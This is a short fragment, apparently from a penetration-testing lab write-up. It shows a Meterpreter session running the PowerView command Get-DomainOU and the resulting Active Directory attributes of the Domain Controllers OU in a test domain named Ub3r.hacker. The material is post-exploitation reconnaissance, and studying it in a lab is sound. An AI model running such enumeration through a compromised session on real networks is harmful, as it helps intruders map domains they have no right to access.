 meterpreter > powershell_execute Get-DomainOU
[+] Command execution completed:
usncreated : 5804
systemflags : -1946157056
iscriticalsystemobject : True
gplink : [LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=Ub3r,DC=hacker;0]
whenchanged : 10/15/2021 8:26:21 AM
objectclass : {top, organizationalUnit}
showinadvancedviewonly : False
usnchanged : 5804
dscorepropagationdata : {10/15/2021 8:43:25 AM, 10/15/2021 8:26:56 AM, 1/1/1601 12:04:16 AM}
name : Domain Controllers
description : Default container for domain controllers
distinguishedname : OU=Domain Controllers,DC=Ub3r,DC=hacker
ou : Domain Controllers
whencreated : 10/15/2021 8:26:21 AM
instancetype : 4
objectguid : b176e1ae-792a-40b6-bf5f-5977109cb6ea
objectcategory : CN=Organizational-Unit,CN=Schema,CN=Configuration,DC=Ub3r,DC=hacker